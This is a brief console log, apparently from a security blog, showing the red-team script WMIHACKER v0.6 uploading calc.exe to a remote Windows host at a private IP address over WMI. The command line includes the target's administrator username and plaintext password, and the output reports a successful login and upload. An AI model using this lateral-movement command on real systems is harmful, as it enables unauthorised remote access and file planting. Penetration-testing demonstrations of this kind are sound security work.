 C:\Users\Administrator\Desktop>cscript wmihacker_0.6.vbs /upload 192.168.8.179 administrator "win@123" "c:\windows\system32\calc.exe" "
c:\calc"
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation。保留所有权利。
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.8.179
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
Binary value added successfully
WMIHACKER : File Upload Success.
谢公子学安全